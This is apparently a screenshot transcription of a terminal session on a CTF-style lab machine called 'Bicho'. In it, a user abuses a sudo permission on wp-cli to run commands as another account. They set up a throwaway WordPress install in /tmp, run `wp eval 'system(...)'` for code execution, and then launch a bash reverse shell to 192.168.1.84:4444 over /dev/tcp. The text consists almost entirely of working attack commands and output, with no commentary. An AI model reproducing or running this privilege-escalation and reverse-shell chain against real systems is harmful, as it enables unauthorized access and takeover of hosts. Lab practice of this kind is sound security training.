 192.168.1.84
Disconnected
May 23 | 21:14
172.17.0.2 - Bicho
<in/wp --path=/var/www/bicho.dl eval 'system("id");'
Error: This does not seem to be a WordPress installation.
The used path is: /var/www/bicho.dl/
Pass --path=`path/to/wordpress` or run `wp core download`.
app@6b5be60d3cb7:/usr/local/bin$ mkdir /tmp/fakewp
mkdir /tmp/fakewp
app@6b5be60d3cb7:/usr/local/bin$ cd /tmp/fakewp
cd /tmp/fakewp
app@6b5be60d3cb7:/tmp/fakewp$ chmod 777 /tmp/fakewp
chmod 777 /tmp/fakewp
app@6b5be60d3cb7:/tmp/fakewp$ ls -la
ls -la
total 8
drwxrwxrwx 2 app  app  4096 May 24 03:00 .
drwxrwxrwt 1 root root 4096 May 24 03:00 ..
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp core download
sudo -u wpuser /usr/local/bin/wp core download
Downloading WordPress 6.8.1 (en_US)...
md5 hash verified: 1bfd868dd21ff736e94307f2c9828c7a
Success: WordPress downloaded.
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp --path=/tmp/fakewp eval 'system("id");'
<ocal/bin/wp --path=/tmp/fakewp eval 'system("id");'
Error: 'wp-config.php' not found.
Either create one manually or use `wp config create`.
app@6b5be60d3cb7:/tmp/fakewp$ chmod 777 /tmp/fakewp/wp-config.php
chmod 777 /tmp/fakewp/wp-config.php
chmod: cannot access '/tmp/fakewp/wp-config.php': No such file or directory
app@6b5be60d3cb7:/tmp/fakewp$ cp /tmp/fakewp/wp-config-sample.php /tmp/fakewp/wp-config.php
<kewp/wp-config-sample.php /tmp/fakewp/wp-config.php
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp --path=/tmp/fakewp eval 'system("id");'
<ocal/bin/wp --path=/tmp/fakewp eval 'system("id");'
Error: Error establishing a database connection.
app@6b5be60d3cb7:/tmp/fakewp$ chmod 777 /tmp/fakewp/wp-config.php
chmod 777 /tmp/fakewp/wp-config.php
app@6b5be60d3cb7:/tmp/fakewp$ cd /var/www/bicho.dl
cd /var/www/bicho.dl
bash: cd: /var/www/bicho.dl: Permission denied
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp --path=/tmp/fakewp eval 'system("id");'
<ocal/bin/wp --path=/tmp/fakewp eval 'system("id");'
PHP Warning:  Constant WP_DEBUG already defined in phar:///usr/local/bin/wp/vendor/wp-cli/wp-cli/php/WP_CLI/Runner.php(1335) : eval()'d code on line 85
uid=1002(wpuser) gid=1002(wpuser) groups=1002(wpuser),100(users)
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp --path=/tmp/fakewp eval 'system("bash -c \"bash -i >& /dev/tcp/192.168.1.84/4444 0>&1\"");'
< \"bash -i >& /dev/tcp/192.168.1.84/4444 0>&1\"");'
PHP Warning:  Constant WP_DEBUG already defined in phar:///usr/local/bin/wp/vendor/wp-cli/wp-cli/php/WP_CLI/Runner.php(1335) : eval()'d code on line 85